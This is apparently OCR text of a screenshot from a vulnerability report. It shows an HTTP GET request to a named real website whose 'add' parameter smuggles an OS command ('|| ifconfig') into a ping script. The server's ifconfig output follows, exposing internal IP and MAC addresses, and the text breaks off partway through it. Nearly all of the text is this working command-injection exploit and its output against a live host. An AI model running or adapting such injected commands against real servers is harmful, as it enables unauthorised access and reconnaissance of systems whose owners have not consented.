 GET /operation/pinging.php?add=1faw%20%7c%7c%20ifconfig&ms=Fri%20Mar%2013%202015%2000:26:06%20GMT+0800 HTTP/1.1
Host: t.gztv.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2dlmnfg987vucf260akquij034
Connection: keep-alive
Cache-Control: max-age=0
命令ifconfig
+ < >
response
raw headers hex
{"arr":["em1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500"," inet 192.168.6.12 netmask 255.255.255.
broadcast 192.168.6.255"," inet6 fe80::ae16:2dff:fe71:ffdc prefixlen 64 scopeid 0x20<link>"," ether
ac:16:2d:71:ff:dc txqueuelen 1000 (Ethernet)"," RX packets 602582554 bytes 329637900696 (306.9 GiB)","
RX errors 0 dropped 0 overruns 0 frame 0"," TX packets 533877262 bytes 37412929143 (34.8 GiB)"," T
errors 0 dropped 0 overruns 0 carrier 0 collisions 0"," device interrupt 32","","em2:
flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500"," inet 192.168.7.12 netmask 255.255.255.0 broadcast
192.168.7.255"," inet6 fe80::ae16:2dff:fe71:ffdd prefixlen 64 scopeid 0x20<link>"," ether
ac:16:2d:71:ff:dd txqueuelen 1000 (Ethernet)"," RX packets 955953044 bytes 495554328409 (461.5 GiB)","
RX errors 0 dropped 0 overruns 0 frame 0"," TX packets 817122887 bytes 57256687756 (53.3 GiB)"," T
errors 0 dropped 0 overruns 0 carrier 0 collisions 0"," device interrupt 36","","em3:
+ < >